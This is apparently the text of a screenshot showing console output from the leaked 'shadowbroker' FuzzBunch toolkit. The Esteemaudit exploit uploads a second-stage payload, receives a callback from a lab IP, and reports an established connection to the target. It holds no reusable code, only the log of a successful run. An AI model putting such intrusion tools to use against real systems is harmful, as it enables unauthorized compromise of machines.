 Command Prompt - python C:\Users\Babak\Downloads\shadowbroker-master
[*] Uploading Second Stage 14208/25330 (56.09%)
[*] Uploading Second Stage 14592/25330 (57.61%)
[*] Uploading Second Stage 14976/25330 (59.12%)
[*] Uploading Second Stage 15360/25330 (60.64%)
[*] Uploading Second Stage 15744/25330 (62.16%)
[*] Uploading Second Stage 16128/25330 (63.67%)
[*] Uploading Second Stage 16512/25330 (65.19%)
[*] Uploading Second Stage 16896/25330 (66.70%)
[*] Uploading Second Stage 17280/25330 (68.22%)
[*] Uploading Second Stage 17664/25330 (69.74%)
[*] Uploading Second Stage 18048/25330 (71.25%)
[*] Uploading Second Stage 18432/25330 (72.77%)
[*] Uploading Second Stage 18816/25330 (74.28%)
[*] Uploading Second Stage 19200/25330 (75.80%)
[*] Uploading Second Stage 19584/25330 (77.32%)
[*] Uploading Second Stage 19968/25330 (78.83%)
[*] Uploading Second Stage 20352/25330 (80.35%)
[*] Uploading Second Stage 20736/25330 (81.86%)
[*] Uploading Second Stage 21120/25330 (83.38%)
[*] Uploading Second Stage 21504/25330 (84.90%)
[*] Uploading Second Stage 21888/25330 (86.41%)
[*] Uploading Second Stage 22272/25330 (87.93%)
[*] Uploading Second Stage 22656/25330 (89.44%)
[*] Uploading Second Stage 23040/25330 (90.96%)
[*] Uploading Second Stage 23424/25330 (92.48%)
[*] Uploading Second Stage 23808/25330 (93.99%)
[*] Uploading Second Stage 24192/25330 (95.51%)
[*] Uploading Second Stage 24576/25330 (97.02%)
[*] Uploading Second Stage 24960/25330 (98.54%)
[*] Waiting For callback from second stage payload.
[+] Connection received on listening socket
[+] Connection accepted
[+] Communicating with 192.168.153.132:1258
[+] Authcode match : Received 0x0c391f45
[+] Callback successful!
[*] Exploit successful! :-)
[+] Esteemaudit Succeeded
[!] Connection to Target Established
[!] Waiting For Next Stage
fb Exploit (Esteemaudit) >